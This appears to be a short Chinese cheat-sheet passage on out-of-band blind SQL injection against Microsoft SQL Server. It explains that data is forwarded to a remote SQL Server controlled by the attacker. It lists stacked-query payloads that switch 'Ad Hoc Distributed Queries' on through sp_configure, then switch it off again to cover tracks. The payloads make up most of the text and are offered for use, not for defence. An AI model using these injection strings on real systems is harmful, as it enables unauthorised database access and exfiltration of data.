 适用于盲注入，页面不返回信息 使用这种注入方法，需要一台带有 sqlserver 的机器。
原理就是把当前数据转发到远程的 sqlserver 上。
1. 启用 Ad Hoc Distributed Queries：
;exec sp_configure 'show advanced options',1 reconfigure
;exec sp_configure 'Ad Hoc Distributed Queries',1 reconfigure
2. 为了安全使用完成后，关闭 Ad Hoc Distributed Queries：
;exec sp_configure 'Ad Hoc Distributed Queries',0 reconfigure
;exec sp_configure 'show advanced options',0 reconfigure